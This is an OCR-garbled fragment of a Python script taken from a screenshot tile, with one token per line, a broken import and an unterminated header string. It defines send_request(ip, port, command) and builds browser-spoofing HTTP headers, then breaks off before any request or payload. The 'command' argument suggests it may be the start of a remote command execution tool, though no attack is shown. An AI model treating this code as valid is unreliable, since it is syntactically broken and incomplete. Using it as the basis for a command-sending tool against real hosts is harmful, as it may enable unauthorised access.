
import
 http
.
import
 argparse

def
send_request
(
ip
,
 port
,
 command
)
:
    headers 
=
{
"Host"
:
 f
"{ip}:{port}"
,
"User-Agent"
:
"Mozilla/5.0 
(Windows NT 10.0; Win64; x64; rv:121.0) 
Gecko/20100101 Firefox/121.0"
,
"Accept"
:
"text/html,application/xhtml+xml,application
"Accept-Language"
:
"en-
US,en;q=0.5"
,
"Accept-Encoding"
:
"gzip, 
deflate, br"
,
"DNT"
:
"1"
,
"Connection"
:
"close"
,
"Upgrade-Insecure-Requests"
:
"1"
,